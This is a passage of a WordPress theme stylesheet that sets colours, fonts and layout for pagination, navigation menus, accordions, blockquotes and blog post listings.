  padding: 0 !important;
}
.wp-pagenavi .previouspostslink:after,
.wp-pagenavi .nextpostslink:after {
  color: #1d70b8;
  font-size: 11px;
  font-family: theme;
  left: -2px;
  position: relative;
  font-weight: normal !important;
}
.wp-pagenavi .previouspostslink:after:hover,
.wp-pagenavi .nextpostslink:after:hover {
  color: #4D4E53;
}
.wp-pagenavi .previouspostslink:after {
  content: "\e006";
}
.wp-pagenavi .nextpostslink:after {
  content: "\e005";
}
.wp-pagenavi span.pages {
  float: left;
  font: normal 13px/20px Droid Sans;
  padding: 0 !important;
}
.wp-pagenavi a.page {
  background: #ffffff;
  color: #1d70b8;
  font-size: 12px;
}
.wp-pagenavi a.page:hover {
  color: #4D4E53;
}
.wp-pagenavi a.page:visited {
  color: #1d70b8;
}
.comment-paging {
  border-top: 0;
  margin-top: -40px;
  margin-bottom: 40px;
  padding-top: 0;
}
.comment-paging a,
.comment-paging span {
  margin: 1px !important;
  border: none !important;
  display: inline-block;
  padding: 2px 8px 3px 8px !important;
  font-size: 11px;
}
.comment-paging .current {
  background-color: #2daae1;
  color: #ffffff;
  font-size: 12px;
  font-weight: normal !important;
}
.comment-paging .prev,
.comment-paging .next {
  color: transparent !important;
  background: #ffffff;
  width: 23px;
  height: 23px;
  text-align: center;
  line-height: 22px;
  padding: 0 !important;
  text-indent: -200px;
}
.comment-paging .prev:after,
.comment-paging .next:after {
  color: #1d70b8;
  font-size: 11px;
  font-family: theme;
  position: relative;
  font-weight: normal !important;
}
.comment-paging .prev:after:hover,
.comment-paging .next:after:hover {
  color: #4D4E53;
}
.comment-paging .prev:after {
  content: "\e006";
  left: 70px;
}
.comment-paging .next:after {
  content: "\e005";
  left: 83px;
}
.comment-paging span.pages {
  float: left;
  font: normal 13px/20px Droid Sans;
  padding: 0 !important;
}
.comment-paging a.page-numbers {
  background: #ffffff;
  color: #1d70b8;
  font-size: 12px;
}
.comment-paging a.page-numbers:hover {
  color: #4D4E53;
}
.comment-paging a.page-numbers:visited {
  color: #1d70b8;
}
.load-more {
  margin: 30px auto 30px auto;
  position: relative;
  text-align: center;
}
.load-more.loading {
  background: url(../wpv_theme/assets/images/loader.gif) center center no-repeat;
  background-image: url(../wpv_theme/assets/images/loader.gif), url(../wpv_theme/assets/images/loader_bg.png);
  background-position: center center, center center;
}
.load-more .button.lm-btn {
  border: 3px solid #2daae1;
  border-radius: 2em;
  background: none;
  box-shadow: none;
  padding: 0;
  max-width: 650px;
  width: 100%;
}
.load-more .button.lm-btn span {
  color: #2daae1;
  padding: 1em 0 !important;
  position: relative;
  z-index: 555;
  text-transform: uppercase;
  font: bold 17px/1 "Asap";
}
.load-more .button.lm-btn span:hover {
  text-decoration: none;
}
.load-more .button.lm-btn:hover {
  border-color: #0e71b8;
}
.load-more .button.lm-btn:hover span {
  color: #0e71b8 !important;
}
.load-more + .share-btns {
  margin-top: 30px;
}
#menus {
  position: relative;
  z-index: 210;
  min-height: 41px;
}
#main-menu .menu {
  position: relative;
  min-height: 41px;
  font-size: 0;
}
#main-menu .menu .menu-item {
  position: relative;
  margin-bottom: 1px;
  padding: 0;
  list-style: none;
  cursor: pointer;
}
#main-menu .menu .menu-item:hover > .sub-menu-wrapper > .sub-menu {
  display: block;
}
#main-menu .menu .menu-item a {
  display: block;
  padding: .3em .6em;
  text-decoration: none;
  transition: color .3s;
}
#main-menu .menu .menu-item a strong {
  font-weight: normal;
}
#main-menu .menu .menu-item.home > a {
  width: 16px;
  text-align: left;
  text-indent: -6000px;
  position: relative;
}
#main-menu .menu .menu-item.home > a:before {
  position: absolute;
  top: 4px;
  left: 5px;
  z-index: 5;
  width: 16px;
  height: 16px;
  content: "\e003";
  text-indent: 0 !important;
  font-size: 16px;
  font-family: icomoon;
}
#main-menu .menu .sub-menu {
  position: absolute;
  top: 0;
  z-index: 200;
  display: none;
  margin: 0 auto auto 0;
  width: 170px;
  text-align: left;
  border-radius: 5px;
  box-shadow: 0 2px 4px 2px rgba(0,0,0,0.09);
  background: #ffffff;
  padding: 10px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#main-menu .menu .sub-menu .menu-item > a {
  padding: .6em 10px;
  color: #3E4043;
  font: normal "Asap";
  font-size: 12px;
}
#main-menu .menu .sub-menu .menu-item.current-menu-parent,
#main-menu .menu .sub-menu .menu-item.current-menu-item,
#main-menu .menu .sub-menu .menu-item.current-menu-ancestor,
#main-menu .menu .sub-menu .menu-item.current-menu-ancestor,
#main-menu .menu .sub-menu .menu-item:hover {
  background: #1d70b8;
  transition: all .3s;
  border-radius: 4px;
}
#main-menu .menu .sub-menu .menu-item.current-menu-parent > a,
#main-menu .menu .sub-menu .menu-item.current-menu-item > a,
#main-menu .menu .sub-menu .menu-item.current-menu-ancestor > a,
#main-menu .menu .sub-menu .menu-item.current-menu-ancestor > a,
#main-menu .menu .sub-menu .menu-item:hover > a {
  text-decoration: none;
  color: #ffffff;
}
body.sticky-header-type-over.sticky-header.wpv-not-scrolled #main-menu .menu > .menu-item:not(.current-menu-parent):not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-ancestor):not(:hover) > a,
body.sticky-header-type-over.sticky-header.wpv-not-scrolled #main-menu .menu > .menu-item:not(.current-menu-parent):not(.current-menu-item):not(.current-menu-ancestor):not(.current-menu-ancestor):not(:hover) > a:visited {
  color: #3E4043;
}
#main-menu .menu > .menu-item {
  padding: 9px 8px 5px 0;
  background: url("[data-uri]");
  display: inline-block;
}
#main-menu .menu > .menu-item > a {
  border-bottom: 2px double transparent;
}
#main-menu .menu > .menu-item > a,
#main-menu .menu > .menu-item > a:visited {
  color: #3E4043;
  font-weight: normal;
  font-size: 13px;
  font-family: "Asap";
  line-height: 16px;
}
#main-menu .menu > .menu-item.current-menu-parent,
#main-menu .menu > .menu-item.current-menu-item,
#main-menu .menu > .menu-item.current-menu-ancestor,
#main-menu .menu > .menu-item.current-menu-ancestor,
#main-menu .menu > .menu-item:hover {
  border-bottom-color: #1d70b8;
}
#main-menu .menu > .menu-item.current-menu-parent > a,
#main-menu .menu > .menu-item.current-menu-item > a,
#main-menu .menu > .menu-item.current-menu-ancestor > a,
#main-menu .menu > .menu-item.current-menu-ancestor > a,
#main-menu .menu > .menu-item:hover > a {
  padding-top: .3em;
  padding-bottom: .3em;
  background-color: transparent;
  color: #1d70b8;
  text-decoration: none;
}
#main-menu .menu > .menu-item:hover > .sub-menu-wrapper {
  padding-top: 25px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
#main-menu .menu > .menu-item > .sub-menu-wrapper > .sub-menu {
  left: 50%;
  margin: 0 auto auto -85px;
  transition: all .3s;
}
#main-menu .menu > .menu-item > .sub-menu-wrapper > .sub-menu:before {
  position: absolute;
  top: -7px;
  left: 77px;
  width: 0;
  height: 0;
  border: 8px solid transparent;
  border-top: 0;
  border-bottom: 7px solid #ffffff;
  content: "";
}
#main-menu .menu > .menu-item > .sub-menu-wrapper > .sub-menu .sub-menu {
  left: 100%;
  top: -10px;
  padding-left: 10px;
}
#top-nav-wrapper {
  position: relative;
  z-index: 6666;
  background: #ffffff;
}
.top-nav {
  background-repeat: no-repeat;
  background-position: center top;
  background-attachment: scroll;
  background-color: #1d70b8;
  -webkit-background-size: auto;
  -moz-background-size: auto;
  background-size: auto;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 auto;
  white-space: nowrap;
}
.top-nav,
.top-nav p {
  color: #a1dcff;
}
.top-nav,
.top-nav p,
.top-nav div,
.top-nav li {
  font-size: 12px;
}
.top-nav > .top-nav-inner > .row {
  padding: 5px 60px 5px 60px;
}
.top-nav .grid-1-2 {
  min-height: 1px;
}
.top-nav .grid-1-2:last-child {
  text-align: right;
}
.top-nav .menu-wrapper {
  position: relative;
  height: 17px;
}
.top-nav a {
  color: #a1dcff;
}
.top-nav a:hover {
  color: #FFFFFF;
}
.top-nav ul > li.current_page_item > a,
.top-nav ul > li.current-menu-item > a,
.top-nav ul > li.current-menu-parent > a,
.top-nav ul > li.current-menu-ancestor > a {
  color: #FFFFFF;
}
.top-nav .menu,
.top-nav .menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.top-nav .menu {
  height: 20px;
}
.top-nav .menu > li:first-child >	a {
  padding-left: 0;
}
.top-nav .menu > li:last-child > a {
  padding-right: 0;
}
.top-nav .menu > li:last-child:after {
  content: "";
}
.top-nav .menu > li > a {
  padding: 0 10px;
}
.top-nav .menu > li a {
  font-size: 12px;
  line-height: 1.6em;
}
.top-nav .menu li {
  position: relative;
}
.top-nav .menu li.menu-item-has-children a:first-child {
  position: relative;
}
.top-nav .menu li.menu-item-has-children:hover {
  height: 45px;
}
.top-nav .menu li.menu-item-has-children:hover > .sub-menu {
  display: block;
}
.top-nav .menu li .sub-menu {
  position: absolute;
  top: 36px;
  left: 50%;
  z-index: 200;
  display: none;
  margin: 0 auto auto -85px;
  width: 170px;
  text-align: left;
  border-radius: 5px;
  box-shadow: 0 2px 4px 2px rgba(0,0,0,0.09);
  background: #ffffff;
  padding: 10px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.top-nav .menu li .sub-menu:before {
  position: absolute;
  top: -7px;
  left: 77px;
  width: 0;
  height: 0;
  border: 8px solid transparent;
  border-top: 0;
  border-bottom: 7px solid #ffffff;
  content: "";
}
.top-nav .menu li .sub-menu .menu-item {
  display: block;
}
.top-nav .menu li .sub-menu .menu-item > a {
  padding: .6em 10px;
  color: #3E4043;
  font: normal "Asap";
  font-size: 12px;
}
.top-nav .menu li .sub-menu .menu-item.current-menu-parent,
.top-nav .menu li .sub-menu .menu-item.current-menu-item,
.top-nav .menu li .sub-menu .menu-item.current-menu-ancestor,
.top-nav .menu li .sub-menu .menu-item.current-menu-ancestor,
.top-nav .menu li .sub-menu .menu-item:hover {
  background: #1d70b8;
  transition: all .3s;
  border-radius: 4px;
}
.top-nav .menu li .sub-menu .menu-item.current-menu-parent > a,
.top-nav .menu li .sub-menu .menu-item.current-menu-item > a,
.top-nav .menu li .sub-menu .menu-item.current-menu-ancestor > a,
.top-nav .menu li .sub-menu .menu-item.current-menu-ancestor > a,
.top-nav .menu li .sub-menu .menu-item:hover > a {
  text-decoration: none;
  color: #ffffff;
}
#top-nav-social > a {
  display: inline-block;
  margin: 0 1px;
  width: 1.65em;
  height: 1.65em;
  border: 2px solid #a1dcff;
  border-radius: 50%;
  text-align: center;
}
#top-nav-social > a,
#top-nav-social > a .icon {
  line-height: 1.65em;
}
#top-nav-social > a:hover {
  border-color: #FFFFFF;
}
.wpv-accordion {
  border-bottom: 1px solid #F5F5F6;
  margin: 0;
  padding-top: 15px;
  list-style: none;
}
.wpv-accordion .tab {
  position: relative;
  font-size: inherit;
  margin: 0;
  padding: 0;
  color: inherit;
  outline: none;
  border-top: 1px solid #F5F5F6;
}
.wpv-accordion .tab:first-child {
  border-top: 0;
}
.wpv-accordion .tab.ui-state-hover,
.wpv-accordion .tab.ui-state-active,
.wpv-accordion .tab.ui-state-selected {
  background-color: #F5F5F6;
  border-color: #F5F5F6;
}
.wpv-accordion .tab.ui-state-hover .ui-icon:after,
.wpv-accordion .tab.ui-state-active .ui-icon:after,
.wpv-accordion .tab.ui-state-selected .ui-icon:after {
  content: "\e60f";
  color: #2daae1 !important;
  font-family: theme;
}
.wpv-accordion .tab.ui-state-active.has-bg {
  background: transparent;
}
.wpv-accordion .tab.ui-state-active.has-bg .inner {
  opacity: 0;
}
.wpv-accordion .tab .inner {
  padding: 18px 55px 18px 20px;
  margin: 0;
  cursor: pointer;
  outline: none !important;
  display: block;
  font: normal 17px/22px Asap;
  color: #ffffff;
  background-color: #0e71b8;
  transition: opacity .3s ease;
}
.wpv-accordion .tab .inner:hover {
  text-decoration: none;
}
.wpv-accordion .tab .ui-icon {
  width: 40px;
  line-height: 54px;
  font-size: 17px;
  font-style: normal;
  display: block;
  position: absolute;
  right: 10px;
  text-align: center;
}
.wpv-accordion .tab .ui-icon:after {
  content: "\e60e";
  color: #2daae1;
  font-family: theme;
}
.wpv-accordion .pane .inner {
  padding: 10px 20px;
  z-index: 1;
  position: relative;
  overflow: hidden;
}
.wpv-accordion .pane-wrapper {
  background-position: top center;
  background-size: cover;
  padding-bottom: 0px;
  border-bottom: 1px solid #F5F5F6;
}
.wpv-accordion .pane-wrapper:first-child,
.wpv-accordion .pane-wrapper:first-child .tab .inner {
  border-radius: 4px 4px 0 0;
}
.wpv-accordion .pane-wrapper:last-child,
.wpv-accordion .pane-wrapper:last-child .tab:not(.ui-state-active) .inner {
  border-radius: 0 0 4px 4px;
}
blockquote {
  position: relative;
  z-index: 1;
  overflow: hidden;
  margin: 30px 0;
  padding-left: 20px;
  border-left: 5px solid #0e71b8;
  text-align: left;
}
blockquote p,
blockquote {
  font: normal 20px/22px Asap;
  margin-bottom: 0;
}
blockquote.small p,
blockquote.small {
  font: normal 13px/20px Droid Sans;
  margin-bottom: 0;
}
blockquote.simple {
  overflow: auto;
  margin: 0;
  padding: 20px 0;
  padding-left: 0;
  border-left: 0;
  text-align: left;
}
blockquote.simple > .quote-thumbnail {
  position: relative;
  display: block;
  text-align: center;
  width: 150px;
  float: left;
  margin-right: 60px;
}
blockquote.simple > .quote-thumbnail img {
  display: inline-block;
  width: 100px;
  margin: 30px 60px 0 30px;
  border-radius: 50%;
}
blockquote.simple .quote-title {
  font: normal 17px/22px Asap;
  display: block;
  padding: 10px 0 0 0;
}
blockquote.simple .quote-title,
blockquote.simple .quote-title a {
  color: #04345e;
}
blockquote.simple .quote-title .the-title {
  color: #04345e;
  padding-right: 3px;
}
blockquote.simple .quote-text {
  font: normal 20px/22px Asap;
  overflow: hidden;
}
blockquote cite {
  display: block;
  margin: 10px 0 0 0;
}
blockquote cite,
blockquote cite a {
  font: normal 10px/12px Asap;
  color: #1d70b8;
}
blockquote cite a {
  vertical-align: middle;
}
blockquote cite:before {
  display: inline-block;
  margin-right: 10px;
  width: 30px;
  height: 0;
  border-bottom: 1px solid #dadade;
  content: "";
  vertical-align: middle;
}
blockquote:last-child cite:empty {
  display: none;
}
.slide-wrapper blockquote {
  padding-top: 0;
  padding-bottom: 0;
}
blockquote p:first-child {
  margin-top: 0;
}
blockquote p:last-child {
  margin-bottom: 0;
}
.loop-wrapper .post-row {
  display: table;
}
.loop-wrapper .post-row-left,
.loop-wrapper .post-row-center {
  display: table-cell;
}
.loop-wrapper .post-row-left {
  min-width: 160px;
  background: #F5F5F6;
  vertical-align: top;
  padding-top: 30px;
  text-align: right;
  padding-right: 30px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.loop-wrapper .post-row-left .post-left-actions {
  display: none;
}
.loop-wrapper .post-date {
  display: inline-block;
  margin-right: 10px;
}
.loop-wrapper .post-date a:hover {
  text-decoration: none;
}
.loop-wrapper .post-date .top-part,
.loop-wrapper .post-date .bottom-part {
  display: block;
  text-align: center;
  width: 75px;
  transition: color .3s ease;
}
.loop-wrapper .post-date .top-part {
  font: normal 25px/22px Asap;
  color: #2daae1;
  line-height: 1;
  font-size: 45px;
  border-bottom: 1px solid;
  border-color: #E7F6FF;
  padding-bottom: 10px;
}
.loop-wrapper .post-date .bottom-part {
  font: bold 11px/12px Asap;
  padding-top: 10px;
  line-height: 1;
}
.loop-wrapper .post-row-center {
  width: 100%;
  padding: 30px;
}
.loop-wrapper .list-item {
  border-bottom: 1px solid #dadade;
  margin-bottom: 0;
}
.loop-wrapper .list-item:last-child {
  border-bottom: 0;
}
.loop-wrapper .list-item .post-content-outer {
  padding: 0 30px 0 0;
}
.loop-wrapper .list-item .post-media {
  width: 280px;
  float: left;
}
.loop-wrapper .list-item .post-media + .post-content-outer {
  padding-left: 310px;
}
.loop-wrapper .list-item .post-media .media-inner {
  display: block;
}
.loop-wrapper .list-item .post-article {
  display: block;
}
.loop-wrapper .list-item:nth-child(2n+1) .post-row-left {
  background: #ffffff;
}
.loop-wrapper .list-item header.single {
  padding-top: 10px;
}
.loop-wrapper .list-item:hover .post-date .top-part,
.loop-wrapper .list-item:hover .post-date .bottom-part {
  color: #0e71b8;
}
.loop-wrapper header {
  position: relative;
}
.loop-wrapper .page-content {
  position: relative;
}
.loop-wrapper .post-article {
  display: inline-block;
  margin: 0;
  width: 100%;
}
body:not(.single-post) .loop-wrapper .post-article:hover {
  background-color: #E7F6FF;
  transition: background-color 0.4s;
}
.loop-wrapper .post-article .post-content-outer .post-meta {
  overflow: hidden;
  width: 100%;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions),
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link {
  font: normal 10px/12px Asap;
  float: left;
  padding-right: 20px;
  min-height: 20px;
  text-transform: uppercase;
  line-height: 19px;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions) > span.icon,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div > span.icon,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link > span.icon {
  color: #04345e;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions) a,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div a,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link a {
  font: normal 10px/12px Asap;
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions) a:hover,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div a:hover,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link a:hover {
  color: #4D4E53;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions) a:visited,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div a:visited,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link a:visited {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions).blog-buttons,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div.blog-buttons,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link.blog-buttons {
  padding-top: 24px;
  border-right: none !important;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions).blog-buttons a,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div.blog-buttons a,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link.blog-buttons a {
  position: relative;
}
.loop-wrapper .post-article .post-content-outer .post-meta nav > div:not(.post-actions).blog-buttons a:after,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions > div.blog-buttons a:after,
.loop-wrapper .post-article .post-content-outer .post-meta .post-edit-link.blog-buttons a:after {
  position: absolute;
  top: -25px;
  right: -20px;
  width: 1px;
  height: 300%;
  border-right: 1px solid #F5F5F6;
  content: "";
}
.loop-wrapper .post-article .post-content-outer .post-meta .comment-count a:hover {
  text-decoration: none !important;
}
.loop-wrapper .post-article .post-content-outer .post-meta .comment-count a:hover span {
  text-decoration: none;
}
.loop-wrapper .post-article .post-content-outer .post-meta span.icon {
  display: inline-block;
  overflow: hidden;
  margin-right: 15px;
  padding: 2px;
  width: 8px;
  vertical-align: middle;
  text-align: center;
  text-decoration: none !important;
  font-size: 12px;
  line-height: normal;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions {
  float: right;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .comment-count a,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .comment-count a span {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .comment-count a:hover,
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .comment-count a:hover span {
  color: #4D4E53;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .comment-count a:visited {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .love-it-wrapper {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .love-it-wrapper .loved span.icon {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .love-it-wrapper .loved span.icon:hover {
  color: #4D4E53;
  cursor: pointer;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .love-it-wrapper .loved span.icon:visited {
  color: #1d70b8;
}
.loop-wrapper .post-article .post-content-outer .post-meta .post-actions .love-it-wrapper span.love-count {
  color: #1d70b8;
}
.page-content label[for|=pwbox] {
  position: relative;
  top: -3px;
  display: inline-block !important;
  font-size: 0 !important;
}
.page-content label[for|=pwbox] input {
  font-size: 13px !important;
}
.post-article header {
  margin-bottom: 5px !important;
}
.post-article header.sep-text.single .content {
  text-align: left;
  white-space: normal;
}
.post-article header.sep-text.single .sep-text-after {
  display: none;
}
.post-article header h3 {
  margin: 0;
}
.post-article header h3,
.post-article header h3 a {
  color: #1d70b8;
  line-height: 1em !important;
}
.post-article header a {
  transition: color .3s ease;
}
.post-article header a:hover {
  text-decoration: none;
  color: #4D4E53;
}
.has-page-header .single-post-wrapper .post-article header {
  display: none;
}
.post-article .post-subheader {
  display: table;
  width: 100%;
  font-size: 14px;
}
.post-article .post-subheader .post-date {
  display: table-cell;
  margin: 0;
  padding-right: 1em;
  text-transform: uppercase;
  white-space: nowrap;
  font-size: 11px;
  line-height: 1;
}
.post-article .post-subheader .post-date-after {
  display: table-cell;
  overflow: visible;
  width: 100%;
  vertical-align: top;
  white-space: nowrap;
}
.post-article .post-subheader .post-date-after:after {
  display: inline-block;
  width: 100%;
  height: 1ex;
  border-bottom: 1px solid #dadade;
  content: "";
  vertical-align: top;
}
.post-article .post-media {
  text-align: center;
}
.post-article .post-media .post-full-thumb img {
  width: 100%;
  height: auto !important;
}
.post-article .post-media .media-inner {
  position: relative;
  min-height: 21px;
}
.post-article .post-media .media-inner > div {
  max-width: none !important;
  width: auto !important;
}
.post-article .blog-buttons {
  text-align: center;
}
.post-article .blog-buttons:after {
  display: block;
  clear: both;
  content: "";
}
.post-article .blog-buttons a {
  display: inline-block;
  margin: 0 auto;
}
.post-article .blog-buttons a .icon {
  margin: 0 8px 0 0;
  padding: 0;
  color: #0e71b8;
  font-size: 16px;
}
.post-article .standard-post-format .the-content .post-meta,
.post-article .image-post-format .the-content .post-meta,
.post-article .link-post-format .the-content .post-meta,
.post-article .audio-post-format .the-content .post-meta,
.post-article .video-post-format .the-content .post-meta,
.post-article .gallery-post-format .the-content .post-meta {
  display: inline-block;
  margin: 10px 0 0 0;
  width: 100%;
  border: 1px solid #F5F5F6;
  background: #ffffff;
}
.post-article .standard-post-format .the-content .post-meta div,
.post-article .image-post-format .the-content .post-meta div,
.post-article .link-post-format .the-content .post-meta div,
.post-article .audio-post-format .the-content .post-meta div,
.post-article .video-post-format .the-content .post-meta div,
.post-article .gallery-post-format .the-content .post-meta div {
  display: inline-block;
  float: left;
  padding: 15px;
  border-right: 1px solid #F5F5F6;
  text-transform: uppercase;
}
.single-post-wrapper .post-article .standard-post-format .post-content-outer,
.single-post-wrapper .post-article .standard-post-format .post-media,
.single-post-wrapper .post-article .standard-post-format .the-content,
.single-post-wrapper .post-article .image-post-format .post-content-outer,
.single-post-wrapper .post-article .image-post-format .post-media,
.single-post-wrapper .post-article .image-post-format .the-content,
.single-post-wrapper .post-article .link-post-format .post-content-outer,
.single-post-wrapper .post-article .link-post-format .post-media,
.single-post-wrapper .post-article .link-post-format .the-content,
.single-post-wrapper .post-article .audio-post-format .post-content-outer,
.single-post-wrapper .post-article .audio-post-format .post-media,
.single-post-wrapper .post-article .audio-post-format .the-content,
.single-post-wrapper .post-article .video-post-format .post-content-outer,
.single-post-wrapper .post-article .video-post-format .post-media,
.single-post-wrapper .post-article .video-post-format .the-content,
.single-post-wrapper .post-article .gallery-post-format .post-content-outer,
.single-post-wrapper .post-article .gallery-post-format .post-media,
.single-post-wrapper .post-article .gallery-post-format .the-content {
  display: block;
  width: auto;
}
.single-post-wrapper .post-article .standard-post-format .the-content,
.single-post-wrapper .post-article .image-post-format .the-content,
.single-post-wrapper .post-article .link-post-format .the-content,
.single-post-wrapper .post-article .audio-post-format .the-content,
.single-post-wrapper .post-article .video-post-format .the-content,
.single-post-wrapper .post-article .gallery-post-format .the-content {
  padding: 0;
}
.post-article .audio-post-format .post-media {
  float: none;
  width: auto;
}
.post-article .audio-post-format .post-media + .post-content-outer {
  padding-left: 30px;
}
.post-article .audio-post-format .media-inner {
  display: block;
}
.post-article .link-post-format .the-content p {
  margin-bottom: 0;
}
.post-article .quote-post-format blockquote.large {
  padding: 0;
  overflow: visible;
  text-align: left;
}
.post-article .quote-post-format blockquote.large .quote-text,
.post-article .quote-post-format blockquote.large .quote-text p {
  font: normal 20px/22px Asap;
}
.post-article .quote-post-format .cite {
  float: left;
  width: 90px;
  margin-top: -10px;
  text-align: center;
}
.post-article .quote-post-format .cite img {
  border-bottom: 1px solid #F5F5F6;
  padding-bottom: 10px;
  margin-bottom: 10px;
}
.post-article .quote-post-format .cite img + .quote-author {
  display: block;
}
.post-article .quote-post-format .cite + .quote-text {
  padding-left: 30px;
  min-height: 105px;
}
.post-article .aside-post-format .post-content-outer {
  padding-top: 20px;
}
.post-article .status-post-format .the-content {
  padding-right: 36px !important;
}
.post-article .status-post-format .the-content p {
  margin-bottom: 0;
}
.post-article .status-post-format .the-content p + p {
  margin-top: 1.2em;
}
.post-article .gallery-post-format .post-media {
  position: relative;
  text-align: center;
}
.post-article .gallery-post-format .post-media .button {
  position: absolute;
  bottom: 30px;
  left: 50%;
  z-index: 5;
  margin-left: -30px;
  padding: 0.7em 0.7em 0.75em;
}
.post-article .gallery-post-format .post-media .button span:after {
  border: none !important;
}
.post-article .gallery-post-format .post-media .button:hover {
  text-decoration: none;
}
.post-article .gallery-post-format .post-media .media-inner {
  display: block;
}
.post-article .excerpt-more {
  float: left;
  margin-top: -0.6em;
}
.post-article .status-post-format .post-subheader,
.post-article .aside-post-format .post-subheader,
.post-article .link-post-format .post-subheader {
  margin-bottom: 0 !important;
}
.post-article .status-post-format .post-media,
.post-article .aside-post-format .post-media,
.post-article .link-post-format .post-media {
  margin-top: 20px;
}
.post-article .video-post-format .media-inner iframe {
  height: 360px;
}
body.single-post .related-posts {
  position: relative;
  padding-top: 30px;
  padding-bottom: 30px;
  background: #F5F5F6;
}
body.single-post .related-posts .grid-1-1 {
  padding: 0;
}
body.single-post .related-posts .grid-1-1 .loop-wrapper.scroll-x.news {
  padding-top: 0;
}
.header-middle .limit-wrapper .news.scroll-x {
  padding-top: 15px !important;
}
.ie8 .loop-wrapper .page-content {
  margin-bottom: 30px;
}
.loop-wrapper.news .post-article {
  border-bottom: 0px !important;
  margin: 0;
  overflow: hidden;
}
.loop-wrapper.news .post-article:hover {
  background-color: #E7F6FF;
  transition: background-color 0.4s;
}
.loop-wrapper.news .post-article:after {
  background: none;
  height: 0;
}
.loop-wrapper.news .post-article .post-content-outer {
  padding: 25px 0 0 0;
}
.loop-wrapper.news .post-article .post-content-outer > p:first-child {
  margin-top: 20px;
}
.loop-wrapper.news .post-article .post-content-outer,
.loop-wrapper.news .post-article .post-content-outer p {
  font: normal 13px/20px Droid Sans;
  margin-bottom: 0.5em;
}
.loop-wrapper.news .post-content-wrapper {
  padding: 20px;
}
.loop-wrapper.news .post-content-wrapper h3,
.loop-wrapper.news .post-content-wrapper h3 a {
  color: #1d70b8;
}
.loop-wrapper.news .post-content-wrapper h3:hover,
.loop-wrapper.news .post-content-wrapper h3 a:hover {
  color: #4D4E53;
}
.loop-wrapper.news .comment-count {
  display: inline-block;
  position: relative;
  float: left;
  margin-left: 5px;
  padding: 2px 10px 0 10px;
  border: 1px solid #dadade;
  border-radius: 0.2em;
}
.loop-wrapper.news .comment-count a {
  font-weight: bold;
}
.loop-wrapper.news .post-actions-wrapper .icon {
  margin-right: 10px;
  vertical-align: top;
  font-size: 14px;
}
.loop-wrapper.news .post-actions-wrapper .post-date {
  display: inline-block;
  position: relative;
  padding: 2px 10px;
  border: 1px solid #dadade;
  border-radius: 0.2em;
  float: left;
}
.loop-wrapper.news .post-content-meta {
  color: #bcbcbc;
}
.loop-wrapper.news .list-item {
  border-bottom: 0;
  padding-top: 15px;
}
.loop-wrapper.news .list-item header.single {
  padding-top: 0;
  padding-bottom: 10px;
}
.loop-wrapper.news .list-item > div {
  position: relative;
  overflow: hidden;
  border: 1px solid #eaeaec;
  border-radius: 4px;
  z-index: 1;
  background: #ffffff;
}
.loop-wrapper.news.isotope {
  height: 0;
  overflow: hidden;
}
.loop-wrapper.news.wpv-isotope-loaded {
  padding-top: 2px;
  padding-bottom: 15px;
}
.loop-wrapper.news .thumbnail {
  width: 100%;
  overflow: visible;
  text-align: center;
  position: relative;
}
.loop-wrapper.news .thumbnail img {
  height: auto;
  width: 100%;
}
.loop-wrapper.news .post-edit-link,
.loop-wrapper.news .sep-text-after {
  display: none;
}
.loop-wrapper.news .image-post-format .thumbnail,
.loop-wrapper.news .video-post-format.as-image .thumbnail,
.loop-wrapper.news .standard-post-format.as-image .thumbnail {
  overflow: hidden;
}
.loop-wrapper.news > .page-content {
  margin-bottom: 40px;
}
.loop-wrapper.news .post-article .quote-post-format .cite {
  float: none;
  width: auto;
  text-align: left;
  padding-bottom: 25px;
}
.loop-wrapper.news .post-article .quote-post-format .cite img {
  display: inline-block;
  max-width: 85px;
  padding: 0 20px 0 0;
  border: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.loop-wrapper.news .post-article .quote-post-format .cite img + .quote-author {
  vertical-align: middle;
  display: inline;
}
.loop-wrapper.news .post-article .quote-post-format .cite + .quote-text {
  padding-left: 0;
}
.loop-wrapper.news .post-article .quote-post-format .quote-text {
  padding-bottom: 25px;
}
